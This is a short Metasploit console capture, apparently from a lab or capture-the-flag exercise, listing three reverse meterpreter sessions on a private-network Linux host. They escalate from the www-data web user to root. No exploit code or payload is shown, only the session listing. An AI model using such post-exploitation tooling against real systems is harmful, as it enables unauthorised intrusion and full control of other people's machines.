 msf > sessions -i
Active sessions
===============
Id  Type                   Information
Connection
--  ----                   -----------
----------
1   meterpreter php/linux  www-data (33) @ ubuntu
192.168.174.128:4444 -> 192.168.174.132:44617 (192.168.174.132)
2   meterpreter x64/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132
192.168.174.128:4443 -> 192.168.174.132:38929 (192.168.174.132)
3   meterpreter x64/linux  uid=0, gid=0, euid=0, egid=0 @ 192.168.174.132
192.168.174.128:4443 -> 192.168.174.132:38935 (192.168.174.132)
msf >